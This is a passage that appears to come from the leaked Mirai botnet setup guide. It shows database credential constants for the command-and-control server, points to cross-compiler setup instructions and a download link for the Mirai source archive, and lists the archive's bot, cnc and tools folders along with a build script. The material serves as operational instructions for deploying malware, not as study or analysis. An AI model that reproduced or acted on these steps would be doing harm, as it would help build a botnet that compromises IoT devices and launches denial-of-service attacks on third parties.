 Code:
const DatabaseAddr string = "127.0.0.1"
const DatabaseUser string = "root"
const DatabasePass string = "password"
const DatabaseTable string = "mirai"
To the information for the mysql server you just installed
Setting Up Cross Compilers
Cross compilers are easy, follow the instructions at this link to set up. You must restart your system or reload .bashrc file for these changes to take effect.
http://pastebin.com/1rRCc3aD
Building CNC+Bot
The CNC, bot, and related tools:
1) http://santasbigcandycane.cx/mirai.src.zip - THESE LINKS WILL NOT LAST FOREVER, 2 WEEKS MAX - BACK IT UP!
Extract mirai.src.zip
File Edit View Help
Location: /mirai/
Name Size Type Modified
bot 208.5 kB Folder 27 September 2016, 1...
cnc 37.2 kB Folder 17 September 2016, 0...
debug 0 bytes Folder 30 September 2016, 1...
release 0 bytes Folder 30 September 2016, 1...
tools 44.0 kB Folder 30 September 2016, 1...
build.sh 2.9 kB shell script 27 September 2016, 0...
ABC prompt.txt 46 bytes plain text doc... 11 September 2016, 1...